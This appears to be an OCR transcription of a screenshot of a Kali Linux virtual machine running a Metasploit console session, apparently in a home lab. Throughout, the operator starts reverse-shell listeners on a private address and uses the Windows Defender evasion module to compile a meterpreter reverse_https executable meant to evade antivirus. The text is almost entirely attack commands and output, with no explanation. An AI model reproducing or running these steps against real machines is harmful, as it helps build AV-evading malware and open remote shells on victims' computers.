 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home BookUbuntu kali-linux-2023.4-vmware-a... Windows 10 x64 Windows 7
1 2 3 4 3:38
root@kali: ~
File Actions Edit View Help
Jobs
Id Name Payload Payload opts
8 Exploit: multi/handler windows/shell/reverse_tcp tcp://192.168.2.128:3333
msf6 exploit(multi/handler) > sessions -l
Active sessions
No active sessions.
msf6 exploit(multi/handler) > jobs -K
Stopping all jobs...
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 9.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.2.128:3333
msf6 exploit(multi/handler) > jobs -K
Stopping all jobs...
msf6 exploit(multi/handler) > use evasion/windows/windows_defender_exe
[*] Using configured payload windows/meterpreter/reverse_https
msf6 evasion(windows/windows_defender_exe) > set payload windows/meterpreter/reverse_https
payload ⇒ windows/meterpreter/reverse_https
msf6 evasion(windows/windows_defender_exe) > set LHOST 192.168.2.128
LHOST ⇒ 192.168.2.128
msf6 evasion(windows/windows_defender_exe) > set LPORT 3333
LPORT ⇒ 3333
msf6 evasion(windows/windows_defender_exe) > exploit -j
[*] Compiled executable size: 4096
[+] VEbN.exe stored at /root/.msf4/local/VEbN.exe
msf6 evasion(windows/windows_defender_exe) > use exploit/multi/handler
[*] Using configured payload windows/shell/reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD ⇒ windows/shell/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.2.128
LHOST ⇒ 192.168.2.128
msf6 exploit(multi/handler) > set LPORT 3333
LPORT ⇒ 3333
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 10.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.2.128:3333
KALI LINUX
"the quieter you become, the more you are able to hear"
To direct input to this VM, click inside or press Ctrl+G.
Temps to rise
Sunday
Search
02:38 Sanath
3/29/2024